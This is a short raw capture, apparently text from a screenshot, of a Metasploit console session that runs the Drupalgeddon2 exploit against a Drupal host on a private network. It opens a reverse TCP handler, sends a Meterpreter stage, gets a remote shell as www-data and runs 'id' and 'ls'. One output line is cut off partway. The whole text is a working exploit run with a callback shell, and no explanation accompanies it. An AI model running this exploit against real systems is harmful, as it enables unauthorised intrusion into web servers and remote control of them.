 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.1.105:4444
[*] Sending stage (38288 bytes) to 192.168.1.107
[*] Meterpreter session 1 opened (192.168.1.105:4444 -> 1
meterpreter >
meterpreter >
meterpreter > id
[-] Unknown command: id.
meterpreter > shell
Process 3267 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls